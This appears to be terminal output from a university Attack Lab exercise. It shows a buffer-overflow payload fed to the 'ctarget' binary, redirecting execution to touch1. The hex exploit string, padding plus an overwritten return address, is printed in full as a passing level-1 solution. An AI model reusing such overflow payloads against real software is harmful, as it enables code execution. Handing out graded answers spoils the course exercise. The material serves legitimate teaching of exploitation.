 kkbabe@ubuntu ~/csapp/labs/03-attack-lab/target1 master ./ctarget -q <
p1r.txt
Cookie: 0x59b997fa
Type string:Touch1!: You called touch1()
Valid solution for level 1 with target ctarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:ctarget:1:00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 C0 17 40 00 00 00 00 00